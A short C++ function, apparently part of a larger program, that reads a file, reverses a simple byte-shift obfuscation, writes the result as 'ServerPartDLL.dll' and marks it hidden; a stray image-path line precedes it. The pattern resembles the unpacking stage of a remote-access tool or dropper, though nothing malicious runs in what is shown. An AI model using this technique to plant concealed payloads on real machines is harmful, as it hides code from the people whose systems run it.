 void DecryptFileDLL(std::string input_dll)
{
    std::fstream f_dll(input_dll, std::ios_base::in | std::ios_base::binary);
    if (!f_dll.is_open())
    {
        std::cout << "Error access to DLL\n";
        getchar();
        exit(0);
    }
    std::fstream t_dll("ServerPartDLL.dll", std::ios_base::out);
    t_dll.close();
    std::fstream fs("ServerPartDLL.dll", std::ios_base::out | std::ios_base::binary);
    char c;
    while (!f_dll.eof())
    {
        f_dll.read(&c, 1);
        char temp = (char)(c - HASH_FILE);
        fs.write(&temp, 1);
    }
    fs.close();
    f_dll.close();
    SetFileAttributes("ServerPartDLL.dll", FILE_ATTRIBUTE_HIDDEN);
}